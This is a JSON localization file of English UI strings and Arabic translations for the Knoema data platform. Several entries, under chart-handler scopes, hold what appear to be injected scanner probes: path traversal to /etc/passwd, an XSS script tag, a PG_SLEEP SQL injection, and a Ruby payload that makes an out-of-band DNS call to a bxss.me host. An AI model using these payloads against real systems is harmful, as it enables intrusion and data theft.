طبقة","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Type:","Translation":"النوع:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dotted diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"response.write(9934156*9030179)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Highlight","Translation":"تمييز","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click (or press Enter) to apply edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/popup.htm","Text":"Use map to find {singleForm} (click on map or type name)","Translation":"استخدام خريطة للعثور على {singleForm} (انقر فوق خريطة أو اكتب اسم)","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Daily","Translation":"يومي","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"Open for bidding","Translation":"مفتوح لتقديم عطاء","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Turn Aggregation Off","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Credit card has been updated.","Translation":"تم تحديث بطاقة الائتمان","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Dataset","Translation":"مجموعات البيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Add","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Blue","Translation":"أزرق","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"End Date","Translation":"نهاية البيان","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"file:///etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Max","Translation":"الحد الأقصى","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/list.htm","Text":"Footnote","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"allows you to filter your visualization content and link visualizations to interact with each other.","Translation":"يسمح لك بفلترة المعاينة وبربط المعاينات للتفاعل مع بعضها البعض.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed.htm","Text":"Feed url:","Translation":"تغذية عنوان url:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Bookmark","Translation":"المرجعية","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Bookmark","Translation":"المرجعية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Animation","Translation":"الرسوم المتحركة","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify your company.","Translation":"يُرجى تحديد شركتك.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Map theme","Translation":"سمة الخريطة","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-section-result.htm","Text":"Type to filter","Translation":"اكتب للفلترة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Ranks box color","Translation":"لون مربع الرُتب","IsDisabled":false},{"Scope":"~/Tmpl/snowflake-query.htm","Text":"Open Listing","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"No data","Translation":"لا توجد بيانات","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Warning","Translation":"تحذير","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"All","Translation":"الكل","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select at least one member in any of the two dimensions to view {gadgetType}","Translation":"يُرجى تحديد عضو واحد على الأقل في أي من البُعدين لعرض {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-update.htm","Text":"Back to topics","Translation":"الرجوع إلى المواضيع","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Instant answer","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Background Color","Translation":"لون الخلفية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/batch-formula-chooser.htm","Text":"Select Members for batch formula creation","Translation":"تحديد أعضاء لإنشاء صيغة الدفعة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Warning","Translation":"تحذير","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Precision","Translation":"الدقة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Base region color","Translation":"[x]لون المنطقة الأساسية","IsDisabled":true},{"Scope":"~/Js/Atlas/atlas.js","Text":"Remove Dataset from Bookmarks","Translation":"إزالة مجموعة البيانات من الإشارات المرجعية","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Send","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Sort Options","Translation":"خيارات الفرز","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Gray","Translation":"رمادي","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Please enter a valid number.","Translation":"الرجاء إدخال رقم صحيح.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar percentage stacked chart","Translation":"خريطة لمُكدسة للنسبة المئوية الشريطية","IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"This page is private. Anyone would be able to view it having a link above.","Translation":"هذه الصفحة خاصة. قد يتمكن أي شخص من عرضها تحتوي على الارتباط الموجود أعلاه.","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Region","Translation":"المنطقة","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eInstant answer\\u003c/strong\\u003e for","Translation":"\\u003cstrong\\u003eالإجابة الفورية\\u003c/strong\\u003e لـ","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/request-update.htm","Text":"Need this dataset updated? Feel free to add a message below and then click \\u0027Send request\\u0027 to proceed.","Translation":"هل تحتاج إلى تحديث مجموعة البيانات هذه؟ لا تتردد في إضافة رسالة أدناه ثم انقر على \\"إرسال طلب\\" للمتابعة.","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Size","Translation":"الحجم","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Font Color","Translation":"لون الخط","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-member-select.htm","Text":"Base member","Translation":"العضو الأساسي","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(103).concat(67).concat(104).concat(84)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitfm\\"+\\"frncxngzc9846.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"On","Translation":"تشغيل","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column percentage stacked chart","Translation":"مخطط مُكدس للنسبة المئوية للعمود","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark","Translation":"المرجعية","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Intervals","Translation":"الفواصل الزمنية","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Gray","Translation":"رمادي","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"OK","Translation":"موافق","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text size","Translation":"حجم النص","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"The visualization and timeseries have been added to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"One more dimension should have at least one member selected or select date fields in time dimension to view {gadgetType}","Translation":"يجب أن يتضمن بُعد آخر عضوًا واحدًا مختارًا على الأقل أو حدد حقول التاريخ في البُعد الزمني لعرض {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Lag","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Delete","Translation":"حذف","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"1OAIE4VK: 2r2qV0wt","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed Gadget","Translation":"تضمين أداة ذكية","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003ehLBq(9404)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data-preview.htm","Text":"Click the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark data in search results, the dataset viewer.","Translation":"انقر على الرمز \\u003cspan\\u003e \\u003c/span\\u003e لوضع إشارة مرجعية على البيانات في نتائج البحث ، عارض مجموعة البيانات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Last month","Translation":"الشهر الأخير","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"Display all members","Translation":"عرض جميع الأعضاء","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Uploaded by:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"Link to share","Translation":"ارتباط للمشاركة","IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Message:","Translation":"الرسالة:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Vertical","Translation":"عمودي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Feed.js","Text":"feed gadgets will be ignored","Translation":"سيتم تجاهل الأدوات الذكية للموجز","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Precision","Translation":"الدقة","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share on Twitter","Translation":"مشاركة على Twitter","IsDisabled":false},{"Scope":"~/Themes/@DISED/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Dataset:","Translation":"مجموعات البيانات:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Third quater title","Translation":"عنوان الربع الثالث","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Parameterize","Translation":"تحديد المعلمة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Add title","Translation":null,"IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Global competitiveness report by the world economic forum","Translation":"تقرير التنافسية العالمية الصادر عن المنتدى الاقتصادي العالمي","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Wiki pages","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Select all","Translation":" مسح الكل","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"View dataset as","Translation":"عرض مجموعة البيانات كـ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Top","Translation":"أعلى","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Right","Translation":"يمين","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more time series with","Translation":"+ {count} والمزيد من السلاسل الزمنية مع","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Project [href=#|class=market-project] should have at least one accepted bid to accept the submission.","Translation":"يجب أن يتضمن المشروع [href=#|class=market-project] عطاءً واحدا على الأقل مقبولا لقبول التسليم.","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. to navigate to the 1st, 2nd, 3rd level. Use \\u003cb\\u003e@\\u003c/b\\u003e with your keywords to filter across all fields within this dimension. Use \\u003cb\\u003e~\\u003c/b\\u003e to display the table of contents","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Orange","Translation":"برتقالي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"National Defense","Translation":null,"IsDisabled":false},{"Scope":"~/js/Components/resource-list.js","Text":"Updated:","Translation":"محدث:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Industry","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} has been added to [Bookmarks|href={gadgetBinUrl}|target=_blank]","Translation":"تمت إضافة {type} [إلى العلامات|href={gadgetBinUrl}|target=_blank]","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn\\u0027t look like an academic one. You can change it now.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-subtopics.htm","Text":"Column","Translation":"عمود","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Smaller value is better","Translation":"أصغر قيمة هي الأفضل","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add at least one member to time dimension to use {gadgetType}","Translation":"يُرجى إضافة عضو واحد على الأقل للبُعد الزمني لاستخدام {gadgetType}\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data depth","Translation":"عمق البيانات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Turn Aggregation Off","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Equal Quantiles","Translation":"توزيع القيم المتساوية","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Pinned time series","Translation":"السلاسل الزمنية المثبتة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Layout","Translation":"التخطيط","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"See the list of downloaded datasets at [history page|href=/premium/history].","Translation":"راجع قائمة مجموعات البيانات التي تم تنزيلها على [صفحة المحفوظات|href=/premium/history].","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Shared with me","Translation":"مشترك معي","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":" selected time members to show latest data on map.","Translation":"أعضاء الوقت المحدد لعرض أحدث البيانات على الخريطة.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series chart type","Translation":"نوع مخطط السلاسل","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"ダウンロード","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"E","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.TvyGSCKp\\u0027)) OR 770=(SELECT 770 FROM PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Do not insert watermarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Remove Bookmark","Translation":"إزالة المرجعية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"TreeMap gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Save","Translation":"حفظ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Asc","Translation":"تصاعدي","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have a Professional account?","Translation":"لديك بالفعل حساب احترافي؟","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.����%2527%2522\\\\\\u0027\\\\\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Remove parameterization settings","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this timeseries","Translation":"احفظ هذه الأوقات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Apply!","Translation":"تطبيق!","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"None","Translation":"لا شيء","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Back","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Stacking Chart","Translation":"مخطط أعمدة متراصة","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection]","Translation":"لست مضطرًا للبدء من الصفر. تحميل [اختيار عشوائي|id=random-selection]\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Sort Options","Translation":"خيارات الفرز","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Time","Translation":"الوقت","IsDisabled":false},{"Scope":"~/Tmpl/presentation-default-gadget.htm","Text":"Delete","Translation":"حذف","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-vis-popup.htm","Text":"Only 10 visualizations can be exported at a time.","Translation":"يمكن تصدير 10 مرئيات فقط في وقت واحد.","IsDisabled":false},{"Scope":"~/Js/DataNetwork/submit.js","Text":"Accept","Translation":"قبول","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Please use symbols: a-z, 0-9, - and _.","Translation":"الاسم غير صحيح. يُرجى استخدام الرموز: أ-ي،0-9، -، و _.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"使用免费数据提醒","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/notifications.js","Text":"Unfollow","Translation":"إلغاء المتابعة","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Regions","Translation":"المناطق","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Bold","Translation":"غامق","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Copy","Translation":"نسخ","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"Content is not found","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Count","Translation":"العدد","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Oman","Translation":"سلطنة عمان","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Pink","Translation":"قرمزي","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploading..","Translation":"جارٍ التحميل..","IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Text","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges-editor.htm","Text":"Ranges","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Table","Translation":"جدول","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Forecasted Data - Line","Translation":"البيانات المتوقعة - الخط","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Maybe","Translation":"ربما","IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Send Link","Translation":"إرسال رابط","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"Column","Translation":"عمود","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Do you want to proceed?","Translation":"هل تريد المتابعة؟","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Older","Translation":"أكبر","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Footnote","Translation":"حاشية","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Edit","Translation":"تحرير","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"World happiness report by the sustainable development solutions network","Translation":"تقرير السعادة العالمي الصادر عن شبكة حلول التنمية المستدامة\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Select a predefined layout.","Translation":"حدد تخطيط محدد مسبقا.","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.Indicator.js","Text":"Remove Bookmark","Translation":"إزالة المرجعية","IsDisabled":false},{"Scope":"~/Tmpl/premium/export-go-premium.htm","Text":"Export without watermarks with Premium account","Translation":"تصدير بدون علامات مائية بحساب Premium","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"expiring on {date}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Publish","Translation":"نشر","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"_sfl","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Added to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"White","Translation":"أبيض","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Dataset","Translation":"مجموعة البيانات","IsDisabled":false},{"Scope":"~/Tmpl/file-upload-web.htm","Text":"Image url:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"Show map","Translation":"عرض الخريطة","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Source:","Translation":"المصدر:","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Metadata:","Translation":"البيانات الوصفية:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"The content of this dashboard will be saved to the {default} locale. You may localize it to the {current} locale later.","Translation":"سيتم حفظ محتوى لوحة البيانات هذه إلى الوحدة المحلية {default} ربما تعرب هذا المحتوى إلى الإعدادات المحلية {current} لاحقًا.","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Agriculture","Translation":"الزراعة","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":"Type to filter","Translation":"اكتب للفلترة","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Template name for passport","Translation":"اسم النموذج لجواز المرور","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/apps/data-catalog/metadata-table.htm","Text":"Categories","Translation":"الفئات","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Add dataset","Translation":"إضافة مجموعة بيانات","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Blue","Translation":"أزرق","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Relevance:","Translation":"الصلة:","IsDisabled":false},{"Scope":"~/Tmpl/editor-dialog.htm","Text":"Cancel","Translation":"إلغاء","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Second quadrant title","Translation":"عنوان الرّبع الثّاني","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Grid","Translation":"شبكة","IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Data upload","Translation":"تحميل البيانات","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"[{datasetName}|href={datasetUrl}|target=_blank] used by \\"{gadgets}\\"; ","Translation":"{datasetName} يُستخدم من خلال \\"{gadgets}\\"; \\n","IsDisabled":false},{"Scope":"~/theme/addins/competitiveness.js","Text":"Kuwait","Translation":"دولة الكويت\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Activate Professional subscription to get code snippet with the selected data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"You\\u0027ve already set up your one follow request as a free user on Knoema.com.","Translation":"لقد قمت بالفعل بإعداد طلب المتابعة الخاص بك كمستخدم مجاني على Knoema.com.","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Date range","Translation":"نطاق التاريخ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Pie Chart.","Translation":"مخطط دائري","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Equal Region","Translation":"المنطقة المساوية","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Series.","Translation":"يُرجى تعديل اختيارك لتطبيق الفرز. يمكن تطبيق الفرز فقط إذا كان هناك بُعد واحد بالضبط في السلسلة.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Visualization type","Translation":"نوع التصور","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"New window","Translation":"نافذة جديدة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Name can\\u0027t be empty!","Translation":"لا يمكن أن يكون الاسم فارغًا!","IsDisabled":false},{"Scope":"~/Tmpl/ranking-tooltip-v2.htm","Text":"Value","Translation":"القيمة","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberCombo.js","Text":"No members to display. Please change parameterization selection.","Translation":"لا يوجد أعضاء لعرضهم. يُرجى تغيير تحديد مقاييس المعلمة","IsDisabled":false},{"Scope":"~/Themes/@sudan/Views/Shared/v2/Header.js","Text":"Download in SDMX","Translation":"SDMXتحميل بصيغة","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Data is not loaded for the layer.","Translation":"لا يتم تحميل البيانات للطبقة.","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":" Table of contents","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Cancel","Translation":"إلغاء الأمر","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"You have unsaved changes.","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"As a free registered user on Knoema.com you may follow one 